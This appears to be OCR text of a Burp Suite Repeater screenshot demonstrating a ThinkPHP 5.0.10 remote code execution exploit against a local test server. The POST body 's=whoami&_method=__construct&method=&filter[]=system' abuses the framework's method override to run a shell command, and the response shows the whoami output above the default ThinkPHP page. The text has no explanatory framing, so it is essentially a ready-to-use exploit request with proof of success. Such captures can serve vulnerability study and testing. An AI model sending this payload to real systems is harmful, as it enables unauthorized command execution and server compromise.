 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /think-5.0.10/public/index.php?s=index/index/index HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
s=whoami&_method=__construct&method=&filter[]=system
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Jan 2019 11:37:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 978
desktop-bh9vgfb\y4er
desktop-bh9vgfb\y4er
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei";
color: #333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div
style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a>
? < + > Type a search term 0 matches
Done 1,202 bytes | 285 millis